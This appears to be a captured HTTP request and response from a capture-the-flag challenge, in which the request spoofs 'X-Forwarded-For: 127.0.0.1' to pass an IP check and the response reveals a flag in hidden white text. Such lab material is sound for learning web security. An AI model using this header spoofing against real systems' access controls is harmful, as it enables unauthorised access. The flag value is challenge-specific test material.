 Request
Raw Params Headers Hex
1 GET /flag.php HTTP/1.1
2 Host: node3.buuoj.cn:29076
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:79.0) Gecko/20100101
Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Forwarded-For: 127.0.0.1
8 Connection: close
9 Cookie: _ga=GA1.2.968042048.1590590306
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Aug 2020 08:00:01 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.25
5 Vary: Accept-Encoding
6 Content-Length: 243
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <html>
12 <head>
13 <meta charset="utf-8">
14 </head>
15 <body>
16 <img src="./img/2.jpg" width="300" height="300" />
17 <p>钉！你的flag已到达，请注意查收！</p><p style="color:white">
flag{335f0c90-1dd9-46d2-89ef-ab4cbb80b039}</p></body>
18 </html>
19